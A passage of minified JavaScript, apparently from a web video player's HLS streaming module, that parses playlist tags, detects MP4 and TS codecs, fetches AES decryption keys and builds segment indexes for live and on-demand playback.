e.stream.segmentIndex})),Fm(e,V),Mm(e),0<(H=e.o)&&e.B.aa(H))),Zm(e,x.Y,m.type,I,g),e.m&&(e.m.startTime=e.s),A(L,0);break;case 2:if(G=E(L),m.closeSegmentIndex(),7001===G.code)return L.return();if(!e.h.disableStream(m))throw G;S(L)}}))}(v))}))))},m.closeSegmentIndex=function(){b&&!m.segmentIndex&&v.abort(),m.segmentIndex&&(m.segmentIndex.release(),m.segmentIndex=null),b=null},y}function Om(e){for(var t=1/0,n=(e=l(e.i.values())).next();!n.done;n=e.next())(n=n.value).stream.segmentIndex&&"text"!=n.stream.type&&!n.stream.isAudioMuxedInVideo&&(t=Math.min(t,n.Sb));return t}function jm(e,t){for(var n=[],i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).segmentIndex&&i.segmentIndex.Db((function(e){n.push(e)}));e.l.Dd(n)}function Fm(e,t){if(!ov(e))for(var n=Om(e),i=l(t),r=i.next();!r.done;r=i.next())r.value.stream.segmentIndex.Lc(0,n);jm(e,t.map((function(e){return e.stream}))),n=(i=Array.from(e.i.values()).filter((function(e){return e.stream.segmentIndex}))).some((function(e){return"audio"==e.stream.type})),r=i.some((function(e){return"video"==e.stream.type})),i=ov(e)&&!e.Qa,n=!ov(e)&&e.Qa&&!(n&&r),e.g.hls.ignoreManifestProgramDateTime||i||n?km(e,t,i):(function(e,t){if(1/0==e.fa)for(var n=(t=l(t)).next();!n.done;n=t.next())null!=(n=cu(n.value.stream.segmentIndex))&&null!=n.h&&(e.fa=Math.min(e.fa,n.h));if(1/0!=(t=e.fa))for(var i=(n=l(e.i.values())).next();!i.done;i=n.next())if(!Bm(e,(i=i.value).type)){var r=i.stream.segmentIndex;if(null!=r){var a=cu(r);if(a)if(null==a.h)W("Missing EXT-X-PROGRAM-DATE-TIME for stream",i.N(),"Expect AV sync issues!");else for(Im(e,i,a.h-t-a.startTime),r=(i=l(r)).next();!r.done;r=i.next())r.value.hg(t)}}}(e,t),0<e.g.hls.ignoreManifestProgramDateTimeForTypes.length&&km(e,t))}function Bm(e,t){return!!e.g.hls.ignoreManifestProgramDateTime||e.g.hls.ignoreManifestProgramDateTimeForTypes.includes(t)}function Vm(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b){var S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J,Z,Q;return y=void 0===y||y,b=void 0===b||b,L((function(t){switch(t.g){case 1:if(S=i.segments||[],x=S.every((function(e){return!!cm(e.Y,"EXT-X-GAP")})),!S.length||x)throw new Le(2,4,4053);if(function(e,t){var n=cm(t.Y,"EXT-X-PLAYLIST-TYPE");t=cm(t.Y,"EXT-X-ENDLIST"),t=n&&"VOD"==n.value||t,n=n&&"EVENT"==n.value&&!t,n=!t&&!n,sv(e,t?bv:n?Sv:wv)}(e,i),ov(e)&&Wm(e,i),k=ov(e)?e.M.get(o):new Map,I=Qm(e,i,k,n,r,o),M=I.segments,_=I.bandwidth,N=R=D=P=C=null,!(0<M.length&&y)){t.u(2);break}return w(t,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:if(n=Du(e.g.hls.mediaPlaylistFullMimeType),!t.length)return I.return(n);if(i=nv(e,t),r=i.segment,a=i.segmentIndex,o=r.N(),s=o[0],u=new qn(s),c=u.Za.split(".").pop(),d=dv.get(c))return I.return(Du(d));if(h=aa,f=p=null,!(g=r.ca)){I.u(2);break}return m=Uu(g.N(),g.bc(),g.$b(),e.g.retryParameters),w(I,uv(e,m,h,{type:0}).promise,3);case 3:if(v=I.h,p=v.data,!g.aesKey){I.u(4);break}return w(I,Nu(p,g.aesKey,0),5);case 5:p=I.h;case 4:(f=v.headers["content-type"])&&(f=f.split(";")[0].toLowerCase());case 2:return y=Uu(r.N(),r.bc(),r.$b(),e.g.retryParameters),w(I,uv(e,y,h,{type:1}).promise,6);case 6:if(b=I.h,S=b.data,!r.aesKey){I.u(7);break}return w(I,Nu(S,r.aesKey,a),8);case 8:S=I.h;case 7:if((T=b.headers["content-type"])&&(T=T.split(";")[0].toLowerCase()),x="mp4 mp4a m4s m4i m4a m4f cmfa mp4v m4v cmfv fmp4".split(" "),A=["audio/mp4","video/mp4","video/iso.segment"],ps(ge(S))){var M=S,_=e.g.disableAudio,C=e.g.disableVideo,P=e.g.disableText,L=ge(M),D=(new ls).parse(L),R=D.ld();L=D.Af();var N=[],U=!1,O=!1;if(!_)switch(R.audio){case"aac":case"aac-loas":D.fb().length&&(N.push("mp4a.40.2"),U=!0);break;case"mp3":D.fb().length&&(N.push("mp4a.40.34"),U=!0);break;case"ac3":D.fb().length&&(N.push("ac-3"),U=!0);break;case"ec3":D.fb().length&&(N.push("ec-3"),U=!0);break;case"opus":D.fb().length&&(N.push("opus"),U=!0)}if(!C)switch(R.video){case"avc":L.codec?N.push(L.codec):N.push("avc1.42E01E"),O=!0;break;case"hvc":L.codec?N.push(L.codec):N.push("hvc1.1.6.L93.90"),O=!0;break;case"av1":N.push("av01.0.01M.08"),O=!0}if(N.length){if(_=U&&!O,C=new Map,O&&!P){for((P=new we("video/mp2t")).i(M),O=(M=l(P.j())).next();!O.done;O=M.next())O=O.value,C.set(O,O);P.g()}L={type:_?"audio":"video",mimeType:"video/mp2t",codecs:N.join(", "),language:null,height:L.height,width:L.width,channelCount:null,sampleRate:null,closedCaptions:C,Kd:null,colorGamut:null,frameRate:L.frameRate}}else L=null;if(E=L)return I.return(E)}else if((x.includes(c)||A.includes(T)||f&&A.includes(f))&&(k=function(e,t,n){function i(e){o=e.name;var t=e.reader;t.skip(24);var n=t.na(),i=t.na();t.skip(50),f=String(n),p=String(i),e.reader.ta()&&va(e)}function r(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,a(e.name)}function a(e){switch(e=e.toLowerCase()){case"avc1":case"avc3":u.push(e+".42E01E"),d=!0;break;case"hev1":case"hvc1":u.push(e+".1.6.L93.90"),d=!0;break;case"dvh1":case"dvhe":u.push(e+".05.04"),d=!0;break;case"vp09":u.push(e+".00.10.08"),d=!0;break;case"av01":u.push(e+".0.01M.08"),d=!0;break;case"mp4a":s.push("mp4a.40.2"),c=!0;break;case"ac-3":case"ec-3":case"ac-4":case"opus":case"flac":s.push(e),c=!0}}var o,s=[],u=[],c=!1,d=!1,h=null,p=null,f=null,g=null,m=null,v=null,y=null;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){h=qo(e.reader,e.version).language})).box("minf",va).box("stbl",va).S("stsd",ya).box("mp4a",(function(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,e.reader.ta()?va(e):a(e.name)})).box("esds",(function(e){e=e.reader;for(var t,n,i="mp4a";e.ta();){t=e.V();for(var r=e.V();128&r;)r=e.V();if(3==t)e.na(),128&(r=e.V())&&e.na(),64&r&&e.skip(e.V()),32&r&&e.na();else if(4==t)n=e.V(),e.skip(12);else if(5==t)break}n&&(i+="."+$o(n),5==t&&e.ta()&&(31==(n=(248&(t=e.V()))>>3)&&e.ta()&&(n=32+((7&t)<<3)+((224&e.V())>>5)),i+="."+n)),s.push(i),c=!0})).box("ac-3",r).box("ec-3",r).box("ac-4",r).box("Opus",r).box("fLaC",r).box("avc1",i).box("avc3",i).box("hev1",i).box("hvc1",i).box("dva1",i).box("dvav",i).box("dvh1",i).box("dvhe",i).box("vp09",i).box("av01",i).box("avcC",(function(e){var t=o||"";switch(o){case"dvav":t="avc3";break;case"dva1":t="avc1"}(e=e.reader).skip(1),e=t+"."+$o(e.V())+$o(e.V())+$o(e.V()),u.push(e),d=!0})).box("hvcC",(function(e){var t=o||"";switch(o){case"dvh1":t="hvc1";break;case"dvhe":t="hev1"}var n=e.reader;n.skip(1);var i=["","A","B","C"][(e=n.V())>>6],r=31&e,a=n.R(),s=(32&e)>>5?"H":"L";e=[n.V(),n.V(),n.V(),n.V(),n.V(),n.V()],n=n.V();for(var l=0,c=0;32>c&&(l|=1&a,31!=c);c++)l<<=1,a>>=1;for(t=t+"."+i+r+"."+$o(l,!0),t+="."+s+n,i="",r=e.length;r--;)((s=e[r])||i)&&(i="."+s.toString(16).toUpperCase()+i);t+=i,u.push(t),d=!0})).box("dvcC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).box("dvvC",(function(e){var t=o||"";switch(o){case"hvc1":t="dvh1";break;case"hev1":t="dvhe";break;case"avc1":t="dva1";break;case"avc3":t="dvav";break;case"av01":t="dav1"}var n=e.reader;n.skip(2),e=n.V(),n=n.V(),u.push(t+"."+Yo(e>>1&127)+"."+Yo(e<<5&32|n>>3&31)),d=!0})).S("vpcC",(function(e){var t=o||"",n=e.reader;e=n.V();var i=n.V();n=n.V()>>4&15,u.push(t+"."+Yo(e)+"."+Yo(i)+"."+Yo(n)),d=!0})).box("av1C",(function(e){var t=o||"";"dav1"===o&&(t="av01");var n=e.reader;n.skip(1);var i=(e=n.V())>>>5,r=(64&(n=n.V()))>>6;u.push(t+"."+i+"."+Yo(31&e)+(n>>>7?"H":"M")+"."+Yo(2===i&&r?(32&n)>>5?12:10:r?10:8)+"."+((16&n)>>4)+"."+((8&n)>>3)+((4&n)>>2)+(3&n)+"."+Yo(1)+"."+Yo(1)+"."+Yo(1)+".0"),d=!0})).box("enca",wa).box("encv",ba).box("sinf",va).box("frma",(function(e){a(e=Xo(e.reader).codec)})).box("colr",(function(e){u=u.map((function(t){if(t.startsWith("av01.")){var n=e.reader,i=n.xa(),r=n.Ab(4),a=String.fromCharCode(r[0]);if(a+=String.fromCharCode(r[1]),a+=String.fromCharCode(r[2]),"nclx"===(a+=String.fromCharCode(r[3]))){r=n.na(),a=n.na();var o=n.na(),s=n.V()>>7,u=t.split(".");10==u.length&&(u[6]=Yo(r),u[7]=Yo(a),u[8]=Yo(o),u[9]=String(s),t=u.join("."))}n.seek(i)}return t}));var t=function(e){var t=null,n=null,i=e.Ab(4),r=String.fromCharCode(i[0]);if(r+=String.fromCharCode(i[1]),r+=String.fromCharCode(i[2]),"nclx"===(r+=String.fromCharCode(i[3]))){switch(e.na()){case 1:case 5:case 6:case 7:t="srgb";break;case 9:t="rec2020";break;case 11:case 12:t="p3"}switch(i=e.na(),e.na(),i){case 1:case 6:case 13:case 14:case 15:n="SDR";break;case 16:n="PQ";break;case 18:n="HLG"}}return{colorGamut:t,Kd:n}}(e.reader),n=t.colorGamut;v=t.Kd,y=n})).parse(e||t,!0),!s.length&&!u.length)return null;var b=c&&!d,w=new Map;if(d&&!n){n=new we("video/mp4"),e&&n.init(e);try{n.i(t);for(var S=l(n.j()),T=S.next();!T.done;T=S.next()){var x=T.value;w.set(x,x)}}catch(e){}n.g()}return{type:b?"audio":"video",mimeType:b?"audio/mp4":"video/mp4",codecs:Ru(s.concat(u)).join(", "),language:h,height:p,width:f,channelCount:g,sampleRate:m,closedCaptions:w,Kd:v,colorGamut:y,frameRate:null}}(p,S,e.g.disableText)))return I.return(k);return T?I.return(Du(T)):f?I.return(Du(f)):I.return(n)}}))}(e,M),3);case 3:U=t.h,o=U.type,s=U.language,d=U.channelCount,g=U.sampleRate,e.g.disableText||(h=U.closedCaptions),P=U.height,C=U.width,D=U.Kd,R=U.colorGamut,N=U.frameRate,b&&(v=U.mimeType,a=U.codecs);case 2:if(v){t.u(4);break}return w(t,function(e,t,n,i){var r,a,o,s,u,l,c,d,h,p,f,g,m,v;return L((function(y){switch(y.g){case 1:return r=aa,a=nv(e,i),2==(o=a.segment).status?y.return(tv(t)):(s=o.N(),u=new qn(s[0]),l=u.Za.split(".").pop(),c=mv.get(t),(d=c.get(l))||(d=dv.get(l))||(d=ev(t,n))?y.return(d):(p=1,f=ea(s,e.g.retryParameters),T(y,2),f.method="HEAD",w(y,uv(e,f,r,{type:p}).promise,4)));case 4:g=y.h,h=g.headers["content-type"],A(y,3);break;case 2:if(!(m=E(y))||1002!=m.code&&1001!=m.code){y.u(3);break}return f.method="GET",w(y,uv(e,f,r,{type:p}).promise,6);case 6:v=y.h,h=v.headers["content-type"];case 3:return h?y.return(h.toLowerCase().split(";")[0]):y.return(tv(t))}}))}(e,o,a,M),5);case 5:v=t.h,o!=wi||a||"application/mp4"!=v||!M[0]||M[0].ca||(v="text/vtt");case 4:return w(t,zm(e,i,v,r,n),6);case 6:if(O=t.h,j=O.drmInfos,F=O.keyIds,B=O.encrypted,V=O.Kh,B&&!j.length&&!V)throw new Le(2,4,4026);return(H=Gm(e,a,o,s,u,c,d,h,p,f,g,m)).encrypted=B&&!V,H.drmInfos=j,H.keyIds=F,H.mimeType=v,_&&(H.bandwidth=_),Cm(H),"video"==o&&(C||P||D||R)&&iv(H,C,P,N,D,null,R),ov(e)&&Wm(e,i),G=M[0].startTime,z=M[M.length-1],q=z.endTime,K=new lu(M),H.segmentIndex=K,X=!!(W=cm(i.Y,"EXT-X-SERVER-CONTROL"))&&null!=im(W,"CAN-SKIP-UNTIL"),$=!!W&&null!=im(W,"CAN-BLOCK-RELOAD"),Y=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0),J=Hm(Y,M),Z=J.yb,Q=J.zb,t.return({stream:H,type:o,re:[],N:r,yc:G,Sb:q,Rd:X,Qd:$,pd:!1,df:-1,yb:Z,zb:Q,ee:k,Jf:!1})}}))}function Hm(e,t){e=e+t.length-1;var n=-1;if(!t.length)return{yb:++e,zb:n};var i=(t=t[t.length-1]).g;return t.g.length?(n=i.length-1,i[i.length-1].isPreload()||(e++,n=0),{yb:e,zb:n}):(e++,t.m&&(n=0),{yb:e,zb:n})}function Gm(e,t,n,i,r,a,o,s,u,c,d,h){var p=ev(n,t)||tv(n),f=[];if(u)for(var g=(u=l(u.split(","))).next();!g.done;g=u.next())f.push(g.value);return u=void 0,g=null,n==wi?u=f.includes("public.accessibility.transcribes-spoken-dialog")&&f.includes("public.accessibility.describes-music-and-sound")?"caption":"subtitle":f.includes("public.accessibility.describes-video")&&(g="visually impaired"),f.length||"subtitle"!==u||f.push("subtitle"),Cm(e={id:e.C++,originalId:a,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:null,mimeType:p,codecs:t,kind:n==wi?"subtitle":void 0,encrypted:!1,drmInfos:[],keyIds:new Set,language:Qi(i||"und"),originalLanguage:i,label:a,type:n,primary:r,trickModeVideo:null,emsgSchemeIdUris:null,frameRate:void 0,pixelAspectRatio:void 0,width:void 0,height:void 0,bandwidth:void 0,roles:f,forced:c,channelsCount:o,audioSamplingRate:d,spatialAudio:h,closedCaptions:s,hdr:void 0,colorGamut:void 0,videoLayout:void 0,tilesLayout:void 0,accessibilityPurpose:g,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}),e}function zm(e,t,n,i,r){var a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P,D,R,N;return L((function(L){switch(L.g){case 1:if(a=new Map,t.segments)for(o=l(t.segments),s=o.next();!s.done;s=o.next())if(u=s.value,c=um(u.Y,"EXT-X-KEY"),d=null,c.length)for(d=$m(e,t,u.Y,i,r),h=l(c),p=h.next();!p.done;p=h.next())f=p.value,a.set(f,d);m=g=!1,v=[],y=new Set,b=l(a),S=b.next();case 2:if(S.done){L.u(4);break}if(T=S.value,x=l(T),A=x.next().value,E=x.next().value,I=E,"NONE"==(M=am(k=A,"METHOD"))){L.u(3);break}if(g=!0,_=rm(k,"KEYFORMAT")||"identity",C=null,lv(M)){m=!0,L.u(3);break}if("identity"!=_){C=(P=yv.get(_))?P(k,n):null,L.u(6);break}return w(L,cv(e,k,n,i,I,r),8);case 8:C=L.h;case 6:if(C){if(C.keyIds)for(D=l(C.keyIds),R=D.next();!R.done;R=D.next())N=R.value,y.add(N);v.push(C)}case 3:S=b.next(),L.u(2);break;case 4:return L.return({drmInfos:v,keyIds:y,encrypted:g,Kh:m})}}))}function qm(t,n,i,r,a){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var o=0,s=rm(n,"IV","");if(s){var u=di(s.substr(2));if(16!=u.byteLength)throw new Le(2,4,4048)}else o=dm(i.Y,"EXT-X-MEDIA-SEQUENCE",0);var l=hm(r(),am(n,"URI"),a),c=l.sort().join("");if(i=n.toString()+"-"+o+"-"+c,!t.ia.has(i)){var d={bitsKey:128,blockCipherMode:"CBC",iv:u,firstMediaSequenceNumber:o};switch(am(n,"METHOD")){case"AES-256":d.bitsKey=256;break;case"AES-256-CTR":d.bitsKey=256,d.blockCipherMode="CTR"}d.fetchKey=function(){var n,i,r,a;return L((function(o){if(1==o.g)return t.K.has(c)||(n=ea(l,t.g.retryParameters),i=uv(t,n,6).promise,t.K.set(c,i)),w(o,t.K.get(c),2);if(3!=o.g){if(!(r=o.h).data||r.data.byteLength!=d.bitsKey/8)throw new Le(2,4,4049);return a={name:"CTR"==d.blockCipherMode?"AES-CTR":"AES-CBC",length:d.bitsKey},w(o,e.crypto.subtle.importKey("raw",r.data,a,!0,["decrypt"]),3)}d.cryptoKey=o.h,d.fetchKey=void 0,S(o)}))},t.ia.set(i,d)}return t.ia.get(i)}function Km(e,t){null==e.s&&(t=cm(t.Y,"EXT-X-START"))&&(e.s=Number(am(t,"TIME-OFFSET")))}function Wm(e,t){var n=1/0,i=t.segments;if(i.length)for(var r=i.length-1;0<=r;){var a=cm(i[r].Y,"EXTINF");if(a){n=Number(a.value.split(",")[0]);break}r--}if(!(i=cm(t.Y,"EXT-X-TARGETDURATION")))throw new Le(2,4,4024,"EXT-X-TARGETDURATION");i=Number(i.value),(r=cm(t.Y,"EXT-X-PART-INF"))&&(e.P=Number(am(r,"PART-TARGET"))),t=cm(t.Y,"EXT-X-SERVER-CONTROL"),e.ha&&e.P?(e.o=e.Rb?5*e.P<=n?Math.min(e.P,e.o):Math.min(n,e.o):Math.min(e.P,e.o),e.Ca=t?Number(am(t,"PART-HOLD-BACK")):0):(e.o=Math.min(n,e.o),n=t?im(t,"HOLD-BACK"):null,e.za=n?Number(n.value):0),e.Oa=Math.max(i,e.Oa)}function Xm(e,t){var n=0;if(e.g.defaultPresentationDelay)n=e.g.defaultPresentationDelay;else if(e.Ca)n=e.Ca;else if(e.za)n=e.za;else{var i=t.segments.length,r=e.g.hls.liveSegmentsDelay;for(r>i-2&&(r=Math.max(1,i-2)),r=i-r;r<i;r++){var a=cm(t.segments[r].Y,"EXTINF");n=a?n+Math.ceil(Number(a.value.split(",")[0])):n+e.Oa}}e.s&&0>e.s&&(n=Math.min(-e.s,n),e.s+=n),e.l.ph(0),e.l.bg(n),e.l.Cc(!1)}function $m(e,t,n,i,r){var a=cm(n,"EXT-X-MAP");if(!a)return null;var o=am(a,"URI"),s=hm(i(),o,r);if(o=[s.toString(),rm(a,"BYTERANGE","")].join("-"),!e.sa.has(o)){for(var u=void 0,c=null,d=(n=l(n)).next();!d.done;d=n.next())"EXT-X-KEY"==(d=d.value).name?lv(am(d,"METHOD"))&&d.id<a.id&&(u=qm(e,d,t,i,r)):"EXT-X-BYTERANGE"==d.name&&d.id<a.id&&(c=d);t=function(e,t,n,i){var r=0,a=null;return!(t=rm(t,"BYTERANGE"))&&n&&(t=n.value),t&&(r=t.split("@"),a=Number(r[0]),a=(r=Number(r[1]))+a-1,i&&((n=a+1-r)%16&&(a+=16-n%16))),new To((function(){return e}),r,a,null,null,null,i)}(s,a,c,u),e.sa.set(o,t)}return e.sa.get(o)}function Ym(t,n,i,r,a,o,s,u,c){function d(e){e=new qn(e).Za.split(".").pop();var t=mv.get(s).get(e);return t||(t=dv.get(e)),t}var h=r.Y,p=cm(h,"EXTINF"),f=0,g=0,m=null;r.Gb.length&&(t.m.isLowLatency=!0);var v=null;if(!t.g.hls.ignoreManifestProgramDateTime){var y=cm(h,"EXT-X-PROGRAM-DATE-TIME");y&&y.value&&(v=Kt(y.value),t.Qa=!0)}var b=ko;if(cm(h,"EXT-X-GAP")&&(t.m.gapCount++,b=2),!p){if(0==r.Gb.length)throw new Le(2,4,4024,"EXTINF");if(!t.ha)return null}var w=[];y=!1;var S=null,T=!1,x=!1;if(t.ha&&r.Gb.length){f=n&&e.ReadableStream&&t.g.hls.allowLowLatencyByteRangeOptimization;for(var A=v,E={},k=0;k<r.Gb.length;E={Ge:void 0,me:void 0},k++){var I=r.Gb[k],M=0==k?i:w[w.length-1],_=0==k?a:M.endTime,C=Number(rm(I,"DURATION"))||t.P;if(C){var P=_+C,L=0,D=null;if("EXT-X-PRELOAD-HINT"==I.name?(L=(L=rm(I,"BYTERANGE-START"))?Number(L):0,(M=rm(I,"BYTERANGE-LENGTH"))?D=L+Number(M)-1:L&&(D=Number.MAX_SAFE_INTEGER)):(L=(D=l(Jm(M,L=rm(I,"BYTERANGE")))).next().value,D=D.next().value),E.me=rm(I,"URI"),E.me){M=ko,"YES"==rm(I,"GAP")&&(t.m.gapCount++,M=2,T=!0),E.Ge=null;var R=function(e){return function(){return null==e.Ge&&(e.Ge=hm(u(),e.me,o)),e.Ge}}(E);f&&0<=L&&null!=D&&(S=R,y=!0),_=new Ao(_,P,R,L,D,n,0,0,1/0,[],"",null,A,M,c),"EXT-X-PRELOAD-HINT"==I.name&&(_.Kf(),x=!0),"YES"!=rm(I,"INDEPENDENT")&&0<k&&_.Sc(),(E=d(E.me))&&(_.mimeType=E,vv.has(E)&&(_.ca=null)),w.push(_),A&&(A+=C)}}}}if(p){if(0==(p=Number(p.value.split(",")[0])))return null;f=a+p}else{if(!w.length)return null;f=w[w.length-1].endTime}y&&(T||0!=w[0].Na?(y=!1,S=null):w=[]),(p=cm(h,"EXT-X-BYTERANGE"))?(g=(m=l(Jm(i,p.value))).next().value,m=m.next().value):w.length&&(g=w[0].Na,m=w[w.length-1].va),i="",p=null,"image"==s&&(i="1x1",h=cm(h,"EXT-X-TILES"))&&(i=am(h,"LAYOUT"),(h=rm(h,"DURATION"))&&(p=Number(h)));var N=null;return n=new Ao(a,f,(function(){return S?S():(null==N&&(N=hm(u(),r.g,o)),N||[])}),g,m,n,0,0,1/0,w,i,p,v,b,c,0<w.length&&!!r.g),(a=d(r.g))&&(n.mimeType=a,vv.has(a)&&(n.ca=null)),y&&(t.Rb=!0,n.Vg(),x&&n.Kf()),n}function Jm(e,t){var n=0,i=null;return t&&(n=t.split("@"),t=Number(n[0]),i=(n=n[1]?Number(n[1]):e.va+1)+t-1),[n,i]}function Zm(e,t,n,i,r){if("video"==n||"audio"==n){var a=e.l.m;if(a&&!Bm(e,n))for(t=(t=um(t,"EXT-X-DATERANGE")).filter((function(e){return null!=im(e,"START-DATE")})).sort((function(e,t){return(e=am(e,"START-DATE"))<(t=am(t,"START-DATE"))?-1:e>t?1:0})),n=0;n<t.length;n++){var o=t[n];try{var s=am(o,"ID");if(!e.Aa.has(s)){var u=Kt(am(o,"START-DATE"));if(!isNaN(u)){var c=Math.max(0,u-a),d=null,h=rm(o,"END-DATE");if(h){var p=Kt(h);if(!isNaN(p)&&0>(d=p-a))continue}if(null==d){var f=rm(o,"DURATION")||rm(o,"PLANNED-DURATION");if(f){var g=parseFloat(f);if(isNaN(g)||(d=c+g),0>u-a+g)continue}}var m=rm(o,"CLASS")||"com.apple.quicktime.HLS",v="YES"==rm(o,"END-ON-NEXT");if(null==d&&v){for(var y=n+1;y<t.length;y++)if(m==(rm(t[y],"CLASS")||"com.apple.quicktime.HLS")){var b=Kt(am(t[y],"START-DATE"));if(!isNaN(b)&&b&&b>u){d=Math.max(0,b-a);break}}if(null==d)continue}y=["CLASS","START-DATE","END-DATE","DURATION","END-ON-NEXT"];for(var w=[],S=l(o.attributes),T=S.next();!T.done;T=S.next()){var x=T.value;if(!y.includes(x.name)){var A=fm(x.value,i);"X-ASSET-URI"!=x.name&&"X-ASSET-LIST"!=x.name||(A=hm(r(),x.value,i)[0]),w.push({key:x.name,description:"",data:A,mimeType:null,pictureType:null})}}1<w.length&&e.h.onMetadata(m,c,d,w),e.Aa.add(s)}}}catch(e){}}}}function Qm(e,t,n,i,r,a){var o=t.segments,s=void 0,u=dm(t.Y,"EXT-X-DISCONTINUITY-SEQUENCE",-1),c=dm(t.Y,"EXT-X-MEDIA-SEQUENCE",0),d=cm(t.Y,"EXT-X-SKIP"),h=d?Number(rm(d,"SKIPPED-SEGMENTS")):0,p=c+h,f=0;ov(e)&&n.has(p)&&(f=n.get(p)),0===f&&e.Ba==Sv&&0<n.size&&!n.has(p)&&null!=e.l.i&&(f=e.l.ob());var g=[],m=null;d=[];for(var v=0;v<o.length;v++){var y=o[v],b=0==v?f:m.endTime;p=c+h+v,cm(y.Y,"EXT-X-DISCONTINUITY")&&u++;for(var w=l(y.Y),S=w.next();!S.done;S=w.next())"EXT-X-KEY"==(S=S.value).name&&(s=lv(am(S,"METHOD"))?qm(e,S,t,r,i):void 0);n.set(p,b),(b=Ym(e,w=$m(e,t,y.Y,r,i),m,y,b,i,a,r,s))&&((m=dm(y.Y,"EXT-X-BITRATE"))?d.push({bitrate:m,duration:b.endTime-b.startTime}):d.length&&((m=d.pop()).duration+=b.endTime-b.startTime,d.push(m)),m=b,b.i=u,Bm(e,a)&&null!=e.I&&p<e.I||g.push(b))}if(t=void 0,d.length&&(t=d.reduce((function(e,t){return e+t.duration}),0),t=Math.round(d.reduce((function(e,t){return e+t.bitrate*t.duration}),0)/t*1e3)),d=g.some((function(e){return null!=e.h})))for(n={},i=0;i<g.length;n={Ud:void 0,Td:void 0,Nd:void 0,Ac:void 0,Md:void 0},i++)if(n.Ac=g[i],null==n.Ac.h)for(n.Td=0,n.Ud=i,r=function(e){return function(){var t=g[e.Ud];if(t){if(null!=t.h)return t.h+e.Td;e.Td-=t.endTime-t.startTime,e.Ud+=1}return null}}(n),n.Md=0,n.Nd=i,o=function(e){return function(){var t=g[e.Nd];if(t){if(t!=e.Ac&&(e.Md+=t.endTime-t.startTime),null!=t.h)return t.h+e.Md;--e.Nd}return null}}(n);null==n.Ac.h;)n.Ac.h=o(),null==n.Ac.h&&(n.Ac.h=r());if(d)for(i=(n=l(g)).next();!i.done;i=n.next())for(i=(r=i.value).h,o=(r=l(r.g)).next();!o.done;o=r.next())(o=o.value).h=i,i+=o.endTime-o.startTime;if(n=e.fa,d&&1/0!=n&&!Bm(e,a))for(a=(e=l(g)).next();!a.done;a=e.next())a.value.hg(n);return{segments:g,bandwidth:t}}function ev(e,t){if(e==wi){if("vtt"==t||"wvtt"==t)return"text/vtt";if(t&&""!==t)return"application/mp4"}return"image"!=e||t&&"jpeg"!=t?"audio"==e&&"mp4a.40.34"==t?"audio/mpeg":"mjpg"==t?"application/mp4":null:"image/jpeg"}function tv(e){return e==wi?"text/vtt":mv.get(e).get("mp4")}function nv(e,t){for(var n=t[e=ov(e)?Math.trunc((t.length-1)/2):0];2==n.cc()&&e+1<t.length;)n=t[++e];return{segment:n,segmentIndex:e}}function iv(e,t,n,i,r,a,o){e&&(e.width=Number(t)||void 0,e.height=Number(n)||void 0,e.frameRate=Number(i)||void 0,e.hdr=r||void 0,e.videoLayout=a||void 0,e.colorGamut=o||void 0)}function rv(e,t,n){return uv(e,ea(t,e.g.retryParameters),0,{type:n?2:3})}function av(e){var t,n,i,r,a,o;return L((function(s){switch(s.g){case 1:return e.h?(T(s,2),t=Date.now(),w(s,e.update(),4)):s.return();case 4:n=Date.now(),ov(e)&&(i=(n-t)/1e3,e.Nb.sample(1,i),r=0<e.g.hls.updatePeriod?e.g.hls.updatePeriod:e.o,a=Math.max(0,r-z(e.Nb)),e.B.aa(a)),A(s,3);break;case 2:if(o=E(s),!e.h)return s.return();if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.h.onError(o),s.return();o.severity=1,e.h.onError(o),e.B.aa(.1);case 3:if(!e.h)return s.return();e.h.onManifestUpdated(),S(s)}}))}function ov(e){return e.Ba!=bv}function sv(e,t){e.Ba=t,e.l&&e.l.Cc(!ov(e)),ov(e)||e.B.stop()}function uv(e,t,n,i){if(!e.ba)throw new Le(2,7,7001);return i||(i={}),i.isPreload=e.Ob(),t=e.h.networkingEngine.request(n,t,i),Yr(e.ba,t),t}function lv(e){return"AES-128"==e||"AES-256"==e||"AES-256-CTR"==e}function cv(t,n,i,r,a,o){var s,u,l,c,d,h,p,f,g,m,v,y,b;return L((function(S){switch(S.g){case 1:if("video/mp2t"==i)throw new Le(2,4,4040);if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4041);if(s=am(n,"METHOD"),!["SAMPLE-AES","SAMPLE-AES-CTR"].includes(s))return S.return(null);if((u=hm(r(),am(n,"URI"),o))[0].startsWith("data:text/plain;base64,")){l=hi(ci(u[0].split("data:text/plain;base64,").pop())),S.u(2);break}return c=u.sort().join(""),t.oa.has(c)||(d=ea(u,t.g.retryParameters),h=uv(t,d,6).promise,t.oa.set(c,h)),w(S,t.oa.get(c),3);case 3:p=S.h,l=hi(p.data);case 2:if(f="00000000000000000000000000000000",!a){S.u(4);break}if(t.pa.has(a)){g=t.pa.get(a),S.u(5);break}return m=Uu(a.N(),a.bc(),a.$b(),t.g.retryParameters),w(S,uv(t,m,aa,{type:0}).promise,6);case 6:v=S.h,g=function(e){var t=null;return(new 